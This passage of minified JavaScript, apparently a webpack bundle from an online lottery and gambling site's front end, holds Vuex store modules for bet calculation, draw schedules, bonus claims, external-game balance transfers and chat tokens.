A;g=Math.floor(t/r.A.state.lt.PlanLen),d=t-g*r.A.state.lt.PlanLen;const m=r.A.state.lt.LotteryPlan[0];(0,i.timeToMillisecond)(m.endTime)<(0,i.timeToMillisecond)(m.startTime)&&(0,i.timeToMillisecond)(m.startTime)<r.A.state.lt.nowPassedMilliseconds&&g++;let f=0;const{crossing:h,SCCrossing:S}=r.A.state.lt,C=S.some(t=>e.endsWith(t));C&&(f=h.XJSSC);const b=e.replace(/^SG[1|2]?/,""),w=h.hasOwnProperty(b);if(w&&(f=h[b]),0!==f)if(n)r.A.state.lt.Todaystr!==r.A.state.lt.NowIssue.slice(0,8)&&(g-=1);else{const e=s+" "+r.A.state.lt.LotteryPlan[f].startTime,t=new Date(e);let n=!1;(d>=f||r.A.state.lt.IssueNo===f&&d===f-1)&&(n=!0),g=n&&t>r.A.state.lt.nowGMT0Milliseconds?-1:0}if(g){let e=new Date(s).getTime();(r.A.state.lt.isCloseMarket&&n||a)&&(e=new Date(r.A.state.lt.closeMarketNextEndMilliseconds).getTime()),p=new Date(e+g*x).Format("yyyyMMdd")}else p=r.A.state.lt.Todaystr,(r.A.state.lt.isCloseMarket&&n||a)&&(p=new Date(r.A.state.lt.closeMarketNextEndMilliseconds).Format("yyyyMMdd"));const y=r.A.state.lt.LotteryPlan||JSON.parse(localStorage.getItem(`lotteryPlan${e}`)),T=y[d].issueNo,I="CALK28"===e?T:p+T;return I}}function w(e,t){for(let n=t,a=0;a<n.length;a++)if(n[a].playCode===e)return n[a].bonus}function y(e,t){for(let n=0;n<t.length;n++)if(t[n].playCode===e)return t[n].bonus.indexOf(",")>-1?t[n].bonus.split(","):t[n].bonus}function T(e,t,n){const a=(0,i.getLTType)();for(let r=t,o=0;o<r.length;o++)if(r[o].playCode===e){if("maxBetMultiplier"===n)return r[o].maxBetMultiplier;if("maxBetNumber"===n){if((0,i.IsParmReady)(r[o].maxBetNumber))return r[o].maxBetNumber;{let e;switch(a){case"BSC":case"QQC":e=1e4;break;default:e=1e5}return e}}if("maxExpectAward"===n)return r[o].maxExpectAward}}function I(e,t){for(let n=0;n<t.length;n++)if(t[n].playCode===e){if("string"!==typeof t[n].playId)return t[n].playId;if(t[n].playId.indexOf(",")>-1)return t[n].playId.split(",")}}function E(e,t){const n=(0,i.getLTType)();for(let a=0;a<t.length;a++)if(t[a].playCode===e){if("string"!==typeof t[a].maxBetMultiplier){if((0,i.IsParmReady)(t[a].maxBetMultiplier))return t[a].maxBetMultiplier;{let e;switch(n){case"BSC":case"QQC":e=1e4;break;case"CTK3":e=1e6;break;default:e=2e4}return e}}if(t[a].maxBetMultiplier.indexOf(",")>-1)return t[a].maxBetMultiplier.split(",")}}function B(e,t){for(let n=0;n<t.length;n++)if(t[n].playCode===e){if("string"!==typeof t[n].maxExpectAward)return t[n].maxExpectAward;if(t[n].maxExpectAward.indexOf(",")>-1)return t[n].maxExpectAward.split(",")}}function v(e,t){const n={};for(let a=0;a<t.length;a++)if(t[a].playCode===e&&"LHC001001001"===t[a].playCode)return n.minBouns=t[a].minBouns,n.maxBouns=t[a].maxBouns,n.probability=t[a].probability,n.userRebate=t[a].userRebate,n}function k(e,t){const n=[];for(let a=0;a<e.length;a++)n.push(t[e[a]].length);return n}function N(e,t){for(var n=[],a=e;a<=t;a++){const e=("0"+a).slice(-2);n.push(e)}return n}const R=2,D=50,x=864e5,F=-288e5,M=[0,1,2,3,4,5,6,7,8,9],_=["大","小","单","双"],P=["龙","和","虎"],O=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27],L=[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26],G=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],U=[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17],H=["01","02","03","04","05","06","07","08","09","10","11"],j=["01","02","03","04","05","06","07","08","09","10"],Y=function(e){return Math.floor(Math.random()*e)};function z(e){e=e||5;for(var t=Math.floor(Math.random()*e),n=[],a=0;a<e;a++){const e=[];t===a&&e.push(Math.floor(10*Math.random())),n.push(e)}return n}const W=new a.Ay;Object.defineProperty(a.Ay.prototype,"$bus",{get(){return this.$root.bus}});const K=function(){const e={};return function(t,n){if(n.length<t)return 0;let a=1;const i=n.join(" ");if(e[i])return e[i];if(n.length)for(let e=0;e<n.length;e++)a*=n[e];return e[i]=a,e[i]}}(),J=function(){const e={};return function(t){return e[t]?e[t]:!(t<0)&&(0===t||1===t?1:(e[t]=t*J(t-1),e[t]))}}(),V=function(e){const t={},n=function(e,t){let n=1;for(let a=e;a>e-t;a--)n*=a;return n};return function(a,i){if(a<i)return 0;if(a===i)return 1;const r=[a,i].join(" ");return t[r]||(t[r]=n(a,i)/e(i)),t[r]}}(J),Q=function(){const e=[0,1,2,3,4,5,6,7,8,9],t={};return function(n){if(t[n])return t[n];u(e,function(n){for(var a=0,i=0;i<n.length;i++)a+=e[n[i]];const r=n.join("");t[a]?t[a].push(r):t[a]=[r]});for(const e in t)t[e]=t[e].length;return t[n]}}(),X=function(){const e=[0,1,2,3,4,5,6,7,8,9],t={};return function(n){if(t[n])return t[n];l(e,function(n){for(var a=0,i=0;i<n.length;i++)a+=e[n[i]];const r=n.join("");t[a]?t[a].push(r):t[a]=[r]});for(const e in t)t[e]=t[e].length;return t[n]}}(),Z=function(){const e=[0,1,2,3,4,5,6,7,8,9],t={};return function(n){if(t[n])return t[n];u(e,function(e){const n=Math.max.apply({},e),a=Math.min.apply({},e),i=n-a,r=e.join("");t[i]?t[i].push(r):t[i]=[r]});for(const e in t)t[e]=t[e].length;return t[n]}}(),q=function(){const e=[0,1,2,3,4,5,6,7,8,9],t={};return function(n){if(t[n])return t[n];l(e,function(e){const n=Math.max.apply({},e),a=Math.min.apply({},e),i=n-a,r=e.join("");t[i]?t[i].push(r):t[i]=[r]});for(const e in t)t[e]=t[e].length;return t[n]}}(),$=function(){const e=[0,1,2,3,4,5,6,7,8,9],t={};return function(n){if(t[n])return t[n];u(e,function(n){if(n.some(function(e){return e!==n[0]})){for(var a=0,i=0;i<n.length;i++)a+=e[n[i]];const r=n.sort(function(e,t){return e-t}),o=r.join("");t[a]?-1===t[a].indexOf(o)&&t[a].push(o):t[a]=[o]}});for(const e in t)t[e]=t[e].length;return t[n]}}(),ee=function(){const e=[0,1,2,3,4,5,6,7,8,9],t={};return function(n){if(t[n])return t[n];l(e,function(n){if(n.some(function(e){return e!==n[0]})){for(var a=0,i=0;i<n.length;i++)a+=e[n[i]];const r=n.sort(function(e,t){return e-t}),o=r.join("");t[a]?-1===t[a].indexOf(o)&&t[a].push(o):t[a]=[o]}});for(const e in t)t[e]=t[e].length;return t[n]}}();p.prototype.power2one=function(e){this.graduation_count=1,this.betting_money=+(e.lt.perbet*this.betting_count*this.betting_model*this.graduation_count).toFixed(2)},p.prototype.setRebate=function(e,t){const n=t.lt;this.betting_point=e+"-"+n.Rebate[n.lottery.lotteryCode]},p.prototype.setPower=function(e,t){this.graduation_count=e,this.betting_money=+(t.lt.perbet*this.betting_count*this.betting_model*this.graduation_count).toFixed(2)},p.prototype.clearCompress=function(){this.compress=""};const te=function(e,t){return k(e,t)[0]},ne=function(e){let t=null;return function(n){t||(t=setTimeout(function(){n(),clearTimeout(t),t=null},e))}}(400);function ae(e,t,n){this.issueNo=e,this.graduation_count=t,this.money=n}function ie(e,t,n){for(var a=e.length,i=[],r=n.slice(0),o=0;o<a;o++){for(var s=e[o],c=[],u=t?r.slice(0):r,l=0;l<s;l++){const e=Math.floor(Math.random()*u.length);c.push(u[e]),u.splice(e,1)}c=c.sort(function(e,t){return e-t}),i.push(c)}return i}function re(e){let t=[];const n=e.slice(0);for(let a=0;a<2;a++){const e=Math.floor(Math.random()*n.length);0===a?(t.push(n[e]),t.push(n[e])):t.push(n[e]),n.splice(e,1)}return t=t.sort(function(e,t){return e-t}),t}function oe(){(0,i.setLtState)({perOpenAward:0,alreadyOpenTimes:0,remainderTimes:0,continuousTimes:1,isOpening:!1,stopOpen:!1})}function se(){clearTimeout(window.timerMMCResults),clearTimeout(window.timerMMCOpen)}function ce(){if(!(0,i.isMMC)())return!0;(0,i.IsParmReady)(r.A.state.lt)&&(r.A.commit("lt.clearBasket"),r.A.commit("lt.clearBet"),r.A.commit("lt.displayResults",!0),oe()),se()}function ue(){if(!(0,i.isMMC)())return!0;(0,i.IsParmReady)(r.A.state.lt)&&(r.A.commit("lt.displayResults",!0),oe()),se()}function le(){if(!(0,i.isMMC)())return!0;(0,i.IsParmReady)(r.A.state.lt)&&(r.A.commit("lt.clearBasket"),r.A.commit("lt.displayResults",!0),oe(),r.A.state.lt.totalAward=0,r.A.state.lt.playMMC=!1),se()}function ge(e){const t=[[2017,1,28],[2018,2,16],[2019,2,5],[2020,1,25],[2021,2,12],[2022,2,1],[2023,1,22],[2024,2,10],[2025,1,29],[2026,2,17],[2027,2,6],[2028,1,26],[2029,2,13],[2030,2,3],[2031,1,23],[2032,2,11],[2033,1,31],[2034,2,19],[2035,2,8],[2036,1,28],[2037,2,15],[2038,2,4],[2039,1,24],[2040,2,12],[2041,2,1],[2042,1,22],[2043,2,10],[2044,1,30],[2045,2,17],[2046,2,6],[2047,1,26],[2048,2,14],[2049,2,2],[2050,1,23]],n="猴鸡狗猪鼠牛虎兔龙蛇马羊".split(""),a=e;for(let i=0;i<t.length;i++)if(a<de(t[i]))return n[i%12]}function de(e){const t=e,n=t[0],a=t[1],i=t[2];return new Date(n,a-1,i).getTime()-r.A.state.lt.timeZoneOffsetMilliseconds}function pe(e,t,n,a,i){const r=e.lt,o=e.lt.bet,s=o.betting_count,c=o.betting_number;this.lottery_code=r.lottery.lotteryCode,this.play_detail_code=r.lottery.lotteryCode+t,this.indexNN=a||"",this.mode=t,this.chip=i||[],this.betting_number=c,this.betting_count=s;const u=["NN","GF","DT","RB","SH","TH","SLM","BJL","HHBJL","HHK3","BM","HHTH","HHPJ","HHEBG","HHSG","HHBB","ANL","HHFP"].includes(e.lt.lottery.lotteryType);u&&(r.perbet=1),this.betting_money=+(r.perbet*o.betting_model*o.graduation_count*s).toFixed(2),this.betting_point=n+"-"+r.Rebate[r.lottery.lotteryCode],this.betting_model=o.betting_model,this.betting_issuseNo=r.NowIssue,this.graduation_count=o.graduation_count,this.compress=o.compress,this.playId=o.playId,this.odds=Number(Number(n).toFixed(3)),this.betting_maxMultiplier=Number(o.betting_maxMultiplier)}const Ae={XX5005001001:["|0单5双|","|5单0双|","|1单4双|","|4单1双|","|2单3双|","|3单2双|"],XX5010001001:["|15|16|44|45|","|17|43|","|18|42|","|19|41|","|20|40|","|21|39|","|22|38|","|23|37|","|24|36|","|25|35|","|26|34|","|27|33|","|28|32|","|29|30|31|","|大|","|小|","|单|","|双|"],XX5010002001:["|0|","|1|3|7|9|","|2|4|6|8|","|5|"],XX5005001002:["|03|09|","|04|08|","|05|07|","|06|"],XX5005002001:["|牛1|","|牛2|","|牛3|","|牛4|","|牛5|","|牛6|","|牛7|","|牛8|","|牛9|","|牛牛|","|无点|"],XX5001002001:["|6|30|","|7|29|","|8|28|","|9|27|","|10|26|","|11|25|","|12|24|","|13|23|","|14|22|","|15|21|","|16|20|","|17|19|","|18|","|大|","|小|","|单|","|双|"],XX5001003001:["|6|30|","|7|29|","|8|28|","|9|27|","|10|26|","|11|25|","|12|24|","|13|23|","|14|22|","|15|21|","|16|20|","|17|19|","|18|","|大|","|小|","|单|","|双|"],XX5001004001:["|6|30|","|7|29|","|8|28|","|9|27|","|10|26|","|11|25|","|12|24|","|13|23|","|14|22|","|15|21|","|16|20|","|17|19|","|18|","|大|","|小|","|单|","|双|"],XX5002002001:["|3|4|20|21|","|5|6|18|19|","|7|8|16|17|","|9|10|14|15|","|11|12|13|","|大|","|小|","|单|","|双|"],XX5002003001:["|3|4|20|21|","|5|6|18|19|","|7|8|16|17|","|9|10|14|15|","|11|12|13|","|大|","|小|","|单|","|双|"],XX5002004001:["|3|4|20|21|","|5|6|18|19|","|7|8|16|17|","|9|10|14|15|","|11|12|13|","|大|","|小|","|单|","|双|"],BSC009001001:["|3|","|4|","|5|","|6|","|7|","|8|","|9|","|10|","|11|","|12|","|13|","|14|","|15|","|16|","|17|","|18|","|19|"],QQC001001001:["|0|27|","|1|26|","|2|25|","|3|24|","|4|23|","|5|22|","|6|21|","|7|20|","|8|19|","|9|18|","|10|17|","|11|16|","|12|15|","|13|14|"],QQC002001001:["|红波|","|绿波|","|蓝波|"],QQC003001001:["|大|","|小|","|单|","|双|","|大单|","|大双|","|小单|","|小双|","|极大|","|极小|","|豹子|"],SSQ:["|大|小|单|双|","|大单|大双|小单|小双|","|合单|","|合双|"],DLT:["|大|小|单|双|","|大单|大双|小单|小双|","|合单|","|合双|"],LK28001001001:["|0|27|","|1|26|","|2|25|","|3|24|","|4|23|","|5|22|","|6|21|","|7|20|","|8|19|","|9|18|","|10|17|","|11|16|","|12|15|","|13|14|"],LK28002001001:["|红波|","|绿波|","|蓝波|"],LK28003001001:["|大|","|小|","|单|","|双|","|大单|","|大双|","|小单|","|小双|","|极大|","|极小|","|豹子|"]};function me(e,t){const n=(0,i.getLTType)(),a="SSQ"===n||"DLT"===n?n:t,o=[];for(let i=0;i<e.length;i++)for(let t=0;t<Ae[a].length;t++)if(-1!==Ae[a][t].indexOf("|"+e[i]+"|")){o.push(r.A.state.lt.playId[t]);break}return o}function fe(e,t){const{award:n}=r.A.state.lt,a=(0,i.getLTType)(),o="SSQ"===a||"DLT"===a?a:t,s=[];if(Array.isArray(n)){for(let t=0;t<e.length;t++)for(let a=0;a<Ae[o].length;a++)if(-1!==Ae[o][a].indexOf("|"+e[t]+"|")){s.push(n[a]);break}return Math.max(...s)}return n}function he(){(0,i.setLtState)({isBet:!1,getluxuryAward:!1,luxuryBetAwardTotal:0,luxuryBetAwardSelf:0,luxuryAnimateArr:[],HHTotalBetMoney:0,pokerPosNN:[],preNumber:{},LotteryResultCP:{},FPTab:"猜结果",isShowBetting:!1,showTime:-1})}function Se(){(0,i.setLtState)({betttingRecord:[],betAgain:!1,NiuAnimate:"",NiuTimebar:"",NiuTimeText:"",dealTime:!1,openTime:!1,openSecond:"",noAnimate:!1}),r.A.state.site.isEnter=!1,he()}function Ce(){r.A.state.lt.pokerIsReady=!0,he()}function be(){(0,i.setLtState)({betttingRecord:[],betAgain:!1,dealTime:!1,openTime:!1,openSecond:"",myMoney:o(),playerMoney:o()});const e=(0,i.getLTType)(),t=r.A.state.lt;if("GF"===e){const{playerBet:e}=t.flowerRefresh;for(let t=0;t<6;t++)e[0]&&e[0].bet[t]&&(e[0].bet[t]=0)}else if("DT"===e){const{playerBet:e}=t.dtRefresh;for(let t=0;t<3;t++)e[t]&&e[t].bet[0]&&(e[t].bet[0]=0)}else if("RB"===e){const{playerBet:e}=t.rbRefresh;for(let t=0;t<3;t++)e[t]&&e[t].bet[0]&&(e[t].bet[0]=0)}else if("SH"===e){const{playerBet:e}=t.shRefresh;for(let t=0;t<4;t++)e[t]&&e[t].bet[0]&&(e[t].bet[0]=0)}else if("TH"===e){const{playerBet:e}=t.thRefresh;for(let t=0;t<4;t++)e[t]&&e[0].bet[t]&&(e[0].bet[t]=0)}else if("SLM"===e){const{playerBet:e}=t.slmRefresh;for(let t=0;t<5;t++)e[t]&&e[t].bet[0]&&(e[t].bet[0]=0)}else if("BJL"===e){const{playerBet:e}=t.bjlRefresh;for(let t=0;t<5;t++)e[t]&&e[t].bet[0]&&(e[t].bet[0]=0)}else{const{playerBet:e}=t.threeRefresh;for(let t=0;t<e.length;t++)e[t]&&e[t].bet&&(e[t].bet=[0,0])}r.A.state.lt.showNiuLuzi=!1}function we(){r.A.state.lt.myMoney=o()}function ye(){(0,i.setLtState)({isBet:!1,getluxuryAward:!1,luxuryBetAwardTotal:0,luxuryBetAwardSelf:0,luxuryAnimateArr:[],onePlay:!1,LotteryResultCP:{},showTime:-1})}function Te(){(0,i.setLtState)({HHTotalBetMoney:0,calculateMyMoney:o(),jumpMoney:o(),myMoney:o(),playerMoney:o(),playerTotalMoney:o()});const e=(0,i.getLTType)(),t=r.A.state.lt;if("GF"===e)for(let n=0;n<6;n++)(0,i.IsParmReady)(t.flowerRefresh.playerBet[0])&&(t.flowerRefresh.playerBet[0].bet=[0,0,0,0,0,0]);else if("DT"===e)for(let n=0;n<3;n++)(0,i.IsParmReady)(t.dtRefresh.playerBet[n])&&(t.dtRefresh.playerBet[n].bet[0]=0);else if("RB"===e)for(let n=0;n<3;n++)(0,i.IsParmReady)(t.rbRefresh.playerBet[n])&&(t.rbRefresh.playerBet[n].bet[0]=0);else if("SH"===e)for(let n=0;n<4;n++)(0,i.IsParmReady)(t.shRefresh.playerBet[n])&&(t.shRefresh.playerBet[n].bet[0]=0);else if("TH"===e)for(let n=0;n<4;n++)(0,i.IsParmReady)(t.thRefresh.playerBet[0])&&(t.thRefresh.playerBet[0].bet[n]=0);else if("SLM"===e)for(let n=0;n<5;n++)(0,i.IsParmReady)(t.slmRefresh.playerBet[n])&&(t.slmRefresh.playerBet[n].bet[0]=0);else if("BJL"===e)for(let n=0;n<5;n++)(0,i.IsParmReady)(t.bjlRefresh.playerBet[n])&&(t.bjlRefresh.playerBet[n].bet[0]=0);else for(let n=0;n<t.threeRefresh.playerBet.length;n++)(0,i.IsParmReady)(t.threeRefresh.playerBet[n])&&(t.threeRefresh.playerBet[n].bet=[0,0]);localStorage.removeItem("selfTotal")}function Ie(e,t){let n=0;for(let a=0;a<e.length;a++)for(let i=0;i<Ae[t].length;i++)if(-1!==Ae[t][i].indexOf("|"+e[a]+"|")){n+=Number(r.A.state.lt.award[i]);break}return n.toString()}},14924:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank74.b2a77927.png"},15203:function(e,t,n){"use strict";e.exports=n.p+"static/img/JDPAY.9e0fdd40.png"},15353:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_br_sangong.564d7727.png"},15386:function(e,t,n){"use strict";e.exports=n.p+"static/img/af43698834aecd89.83c30478.jpg"},15457:function(e,t,n){var a={"./dark_icon_chat.svg":99671,"./dark_icon_dragon.svg":40108,"./dark_icon_plan.svg":17788,"./dark_icon_trend.svg":62534};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=15457},15486:function(e,t,n){"use strict";e.exports=n.p+"static/img/HAINAN.e845425b.png"},15714:function(e,t,n){"use strict";n.d(t,{A:function(){return ca}});var a={};n.r(a),n.d(a,{getAgentType:function(){return Ht}});var i=n(42450),r=n(22856),o=n(1910),s=n(85592),c=n(34863);const u={[c.ACTIVITY_INIT]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"activityCentersResult"},!1).then(function(a){"success"===a.code?(null!=a.data&&e(c.ACTIVITY_INIT,a),t(a)):(window.layer.alert(a.msg),n(a))})}),[c.GETGROWTHBTN]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getGrowthMoney"},!1).then(function(a){if("success"===a.code){if(1===a.data.taskGrowthMoney.result)return e(c.GETGROWTHBTN),void t("领取成功");t("领取失败")}else n(a)})}),[c.GETDAYBTN]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getDayMoney"},!1).then(function(a){if("success"===a.code){if(1===a.data.taskDayMoney.result)return e(c.GETDAYBTN),void t("领取成功");t("领取失败")}else n(a)})})},l={daylevel:"",growthLevel:"",dayGet:!1,growthGet:!1,growthGetText:"不可领取",dayGetText:"不可领取",dayBet:0,dayPorprotion:0,dayMoney:0,growthMonry:0,isExpired:null,expireTime:null},g={[c.ACTIVITY_INIT](e,t){const n=t.data.dayAndGrowthInfo;e.dayBet=n.dayMoney.bet,"测试组"===n.dayMoney.level?e.daylevel=n.dayMoney.level:e.daylevel="未登录"===n.dayMoney.level?n.dayMoney.level:"VIP"+n.dayMoney.level,e.dayPorprotion=n.dayMoney.porprotion+"%",e.dayMoney=n.dayMoney.gainValue,e.isExpired=null,e.expireTime=null,"0"===n.dayMoney.sw?(e.dayGet=!0,e.dayGetText="未领取"):"1"===n.dayMoney.sw?(e.dayGet=!1,e.dayGetText="已领取"):(e.dayGet=!1,e.dayGetText="不可领取",e.isExpired=n.dayMoney.isExpired,e.expireTime=n.dayMoney.expireTime),"测试组"===n.growthMoney.level?e.growthLevel=n.growthMoney.level:e.growthLevel="未登录"===n.growthMoney.level?n.growthMoney.level:"VIP"+n.growthMoney.level,e.growthMonry=n.growthMoney.growthMoney,"0"===n.growthMoney.sw?(e.growthGet=!0,e.growthGetText="未领取"):"1"===n.growthMoney.sw?(e.growthGet=!1,e.growthGetText="已领取"):(e.growthGet=!1,e.growthGetText="不可领取")},[c.GETGROWTHBTN](e){e.growthGet=!1,e.growthGetText="已领取"},[c.GETDAYBTN](e){e.dayGet=!1,e.dayGetText="已领取"}};var d={actions:u,state:l,mutations:g};const p={turning:!1,preventClick:!0,getSiteInitDataFinished:!1,nologin:!1},A={TURNING(e,t){e.turning=t},PREVENT_CLICK(e,t){e.preventClick=t},GET_SITEINITDATA_FINISHED(e,t){e.getSiteInitDataFinished=t},NO_LOGIN(e,t){e.nologin=t}},m={SetTurning({commit:e},t){e("TURNING",t)},PreventClick({commit:e},t){e("PREVENT_CLICK",t)},getSiteInitDataFinished({commit:e},t){e("GET_SITEINITDATA_FINISHED",t)},nologin({commit:e},t){e("NO_LOGIN",t)}};var f={actions:m,state:p,mutations:A,getters:{turning:e=>e.turning,getSiteInitDataFinished:e=>e.getSiteInitDataFinished,preventClick:e=>e.preventClick}},h=n(9811);const S={ExtGameEntry({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:`${t.gamePlatformId}/loginExtGame`,Requirement:{extPlatformId:t.extPlatformId,device:0,pubGamePlayId:t.pubGamePlayId,serverPort:location.port}}).then(function(t){"success"===t.code?e(t):(window.layer.msgWarn(t.msg),n(t))}).catch(e=>{n(e)})})},GetExtGameTransfer({commit:e},t){return new Promise((t,n)=>{(0,s.A)({Action:"getExtGameTransfer/0"}).then(a=>{"success"===a.code?(e(h.SET_EXT_GAME_TRANSFER,a.data),e(h.SET_TRANSFER_LIST,a.data.transferList),t(a)):(window.layer.alert(a.msg),n(a))})})},GetExtGameTransferRefresh({commit:e},t){return new Promise((t,n)=>{(0,s.A)({Action:"getExtGameTransfer/1"}).then(a=>{"success"===a.code?(a.data&&a.data.transferList&&0===a.data.transferList.length?window.layer.alert("平台已关闭，请联系客服人员。",function(){window.location.reload()}):(e(h.SET_EXT_GAME_TRANSFER,a.data),e(h.SET_TRANSFER_LIST,a.data.transferList)),t(a)):(window.layer.alert(a.msg),n(a))})})},UpdateManualAmountTransfer({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:`updateManualAmountTransfer/${t}`}).then(t=>{"success"===t.code?e(t):("平台已关闭，请联系客服人员。"===t.msg?window.layer.alert(t.msg,function(){window.location.reload()}):window.layer.alert(t.msg),n(t))})})},UpdateExtGameTransfer({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"updateExtGameTransfer",Requirement:t}).then(t=>{window.store.state.common.turning=!1,"success"===t.code||("平台已关闭，请联系客服人员。"===t.msg?window.layer.alert(t.msg,function(){window.location.reload()}):window.layer.alert(t.msg.replace(/\n/g,"<br>"))),e(t)})})},UpdateExtGameTransferBalance({commit:e},t){return new Promise((n,a)=>{(0,s.A)({Action:"updateExtGameTransferBalance",Requirement:t}).then(t=>{"success"===t.code?(e(h.SET_TRANSFER_LIST,t.data.transferList),n(t)):("平台已关闭，请联系客服人员。"===t.msg?window.layer.alert(t.msg,function(){window.location.reload()}):window.layer.alert(t.msg),a(t))})})},ExtOrderQuerySelect({commit:e},t){return new Promise((n,a)=>{(0,s.A)({Action:"extOrderQuery/index",Requirement:t}).then(t=>{"success"===t.code?(e(h.EXT_QUERY_SELECT,t.data),n(t)):a(t)})})},ExtOrderQueryIndex({commit:e},t){return new Promise((n,a)=>{(0,s.A)({Action:"extOrderQuery/orderQuery",Requirement:t}).then(t=>{"success"===t.code?(e(h.EXT_ORDER_QUERY,t.data.record.page.records),n(t)):(window.layer.alert(t.msg),a(t))})})},lowerQuery({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"extOrderQuery/lowerQuery",Requirement:t}).then(t=>{"success"===t.code?e(t):(window.layer.msgWarn(t.msg),n(t))})})},enterLtAutoTransfer({commit:e},t={extGameId:"tn"}){return new Promise((e,n)=>{(0,s.A)({Action:"updateExtGameAmountToBack/0",Requirement:t}).then(t=>{if("success"===t.code)return e(t);["nologin"].includes(t.code)||window.layer.alert(t.msg),n(t)})})},getToken(e,t){return new Promise((e,t)=>{(0,s.A)({Action:"vap/getToken"}).then(n=>{"success"===n.code?e(n):(window.store.commit("VAP_H5_STATUS",0),t(n))}).catch(e=>{window.store.commit("VAP_H5_STATUS",0),t(e)})})}},C={currentMenu:"彩票",secondMenu:[],gameList:[],extGameTransfer:{},ExtGameTransferBalance:"",transferList:[],accountMoney:"",allMoney:"",extQuerySelect:{},extOrderQuery:[],active:"",turn:!0},b={SET_MENU:(e,t)=>{e.currentMenu=t},SECOND_MENU:(e,t)=>{e.secondMenu=t},GAME_LIST:(e,t)=>{e.gameList=t},[h.SET_EXT_GAME_TRANSFER](e,t){e.extGameTransfer=t},[h.SET_TRANSFER_LIST](e,t){e.transferList=t},[h.EXT_QUERY_SELECT]:(e,t)=>{e.extQuerySelect=t},[h.EXT_ORDER_QUERY]:(e,t)=>{e.extOrderQuery=t},[h.EXT_TURN]:(e,t)=>{e.turn=t},[h.EXT_ACTIVE]:(e,t)=>{e.active=t}};var w={actions:S,state:C,mutations:b};const y={getNewestBonusList:[],cardBox:{loginName:"",nickName:"",imgName:"",userLevel:"",levelName:"",sex:"",totalAward:"",lotteryType:""},servicePreUrl:""},T={BILL_MUTATION(e,t){e.getNewestBonusList=t},CARD_MUTATION(e,t){t&&t.cardBox?e.cardBox=t.cardBox:console.warn("data.cardBox 未定義，更新失敗")}},I={getNewestBonusList:e=>e.getNewestBonusList,cardBox:e=>e.cardBox,servicePreUrl:e=>e.servicePreUrl},E={BillAction:async({commit:e},t)=>{try{const t=await(0,s.A)({Action:"getNewestBonusList"});if("success"===t.code)return e("BILL_MUTATION",t.data.bonusList),t;throw new Error(`API 請求失敗: ${t.code}`)}catch(n){throw new Error(n)}},CardAction:async({commit:e},t)=>{try{const n=await(0,s.A)({Action:"userCardBoxInfo",Requirement:{accountId:t.userId,loginName:t.loginName,siteId:t.siteId}});if("success"===n.code)return e("CARD_MUTATION",n.data),n;throw new Error(`API 請求失敗: ${n.code}`)}catch(n){throw new Error(n)}}};var B={state:y,getters:I,actions:E,mutations:T};const v={MeeLineLogin(e,t={}){return(0,s.A)({Action:"chat/getToken",Requirement:t}).then(e=>"success"===e.code?e:Promise.reject(e))},GetServiceToken(e,t={}){return(0,s.A)({Action:"chat/getServiceToken",Requirement:t}).then(e=>"success"===e.code?e:Promise.reject(e))},MeeLineLoginShareOrder({store:e,commit:t},n){return window.layer.msgWait("正在分享"),(0,s.A)({Action:"vap/shareOrder",Requirement:{billNo:n.billNo,gameId:n.gameId}}).then(e=>"success"===e.code?(t("SET_SHARE_BET_ORDER",e),e):(console.log(e),Promise.reject(e)))},MeeLineLoginShareProfit(e,t){return(0,s.A)({Action:"vap/shareProfit",Requirement:t}).then(e=>"success"===e.code?(console.log(e),e):Promise.reject(e))}},k={domainUrlMap:{},parentHost:window.location.origin,isShare:!1,shareEdit:!1,shareEditData:null,postBetShow:!1,postBetData:null,allMoney:0,_App:"",UserName:"",meeline:0,minimodel:1,mlLoading:!1,meelineOpenBy:"",meelineToken:null,fullPath:"",meelineLoading:0,shareShow:!1,shareData:null,recordshow:!1,recordStatus:!1,indexPopupState:!1,indexPopupBtnState:!1,roomCode:0,openLotteryState:!1,playId:0,chatId:null,shareBetOrderNo:void 0,shareBetOrderData:void 0,shareProfit:void 0,shareProfitData:void 0,serviceNum:null,accToken:"",hadBeenToLogin:!1,unread:0,scrollTop:function(){document.body.parentElement.scrollTop=999999999,document.body.scrollTop=999999999},meelineInit:function(){if(this.UserName){const e=1*localStorage.getItem("meeline")||0;this.meeline=e?1:0}},logout(){window.store.commit({type:"MEELINE_RESET"})},meelineReset:function(){this.meelineToken=""},openRecord:function(){this.recordStatus=!0},openrecordshow:function(){this.recordshow=!0},openLotteryRecord:function(e){this.openLotteryState=!0,this.playId=e},meelineCallback:function(e){},share:function(e){},nextBetting:function(e){}},N={MEELINE_RESET(e){e.domainUrlMap={},e.parentHost=window.location.origin,e.isShare=!1,e.shareEdit=!1,e.shareEditData=null,e.postBetShow=!1,e.postBetData=null,e.allMoney=0,e._App="",e.UserName="",e.meeline=0,e.minimodel=1,e.mlLoading=!1,e.meelineOpenBy="",e.meelineToken=null,e.meelineLoading=0,e.shareShow=!1,e.shareData=null,e.recordshow=!1,e.recordStatus=!1,e.indexPopupState=!1,e.indexPopupBtnState=!1,e.roomCode=0,e.openLotteryState=!1,e.playId=0,e.chatId=null,e.serviceNum=null,e.accToken="",localStorage.removeItem("meeline"),localStorage.removeItem("minimodel")},SET_SHARE_BET_ORDER(e,t){e.shareBetOrderData=t}};var R={actions:v,state:k,mutations:N};const D={GetCheckRecord:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"getCheckRecord",Requirement:{pageNo:t.pageNo,pageSize:t.pageSize}}).then(function(t){"success"===t.code?(e("CHECK_RECORD",t.data),n(t)):a(t)}).catch(e=>{console.log(" 